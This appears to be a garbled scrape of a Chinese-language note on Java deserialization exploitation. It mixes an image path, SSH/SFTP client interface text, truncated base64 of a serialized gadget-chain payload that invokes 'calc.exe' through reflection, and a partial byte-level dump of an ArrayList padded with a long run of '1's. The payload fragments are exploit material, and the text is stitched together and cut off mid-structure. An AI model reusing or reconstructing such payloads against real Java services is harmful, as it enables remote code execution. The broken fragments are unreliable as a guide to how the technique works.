 kali@192.168.111.129:22
重新连接
SFTP
端口
svNWpkCAAB4cAAAAAB0AAlnZXRNZXRob2R1cQB+ACEAAAACdnIAEGphdmEubGFuZy5TdHJpbmeg8KQ4ejuzQgIAAHhwdnEAfgAhc3EAfgAZdXEAfg
AAAAnB1cQB+AB4AAAAAdAAGaW52b2tldXEAfgAhAAAAAnZyABBqYXZhLmxhbmcuT2JqZWN0AAAAAAAAAAAAAAB4cHZxAH4AHnNxAH4AGXVyABNbTG
mEubGFuZy5TdHJpbmc7rdJW5+kde0cCAAB4cAAAAAF0AAhjYWxjLmV4ZXQABGV4ZWN1cQB+ACEAAAABcQB+ACZzcgARamF2YS51dGlsLkhhc2hNYX
9rBwxZg0QMAAkYACmxvYWRGYWN0b3JJAAl0aHJlc2hvbGR4cD9AAAAAAAAAdwgAAAAQAAAAAHh4dnIAHmphdmEubGFuZy5hbm5vdGF0aW9uLlJldG
GlvbgAAAAAAAAAAAAAAeHBxAH4AOXg=
@Magic - 0xac ed
@Version - 0x00 05
@Contents
TC_OBJECT - 0x73
TC_CLASSDESC - 0x72
@ClassName
@Length - 19 - 0x00 13
@Value - java.util.ArrayList - 0x6a 61 76 61 2e 75 74 69 6c 2e 41 72 72 61 79 4c 69 73 74
@SerialVersionUID - 8683452581122892189 - 0x78 81 d2 1d 99 c7 61 9d
@Handler - 8257536
@ClassDescFlags - SC_SERIALIZABLE|SC_WRITE_METHOD - 0x03
@FieldCount - 1 - 0x00 01
[]Fields
Index 0:
Integer - I - 0x49
@FieldName
@Length - 4 - 0x00 04
@Value - size - 0x73 69 7a 65
[]ClassAnnotations
TC_ENDBLOCKDATA - 0x78
@SuperClassDesc
TC_NULL - 0x70
@Handler - 8257537
[]ClassData
@ClassName - java.util.ArrayList
{}Attributes
size
(integer)2 - 0x00 00 00 02
@ObjectAnnotation
TC_BLOCKDATA - 0x77
@Blockdata - 0x00 00 00 02
TC_STRING - 0x74
@Handler - 8257538
@Length - 101 - 0x00 65
@Value - 11111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111
111111 - 0x31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31
31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31
31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31
TC_OBJECT - 0x73
TC_CLASSDESC - 0x72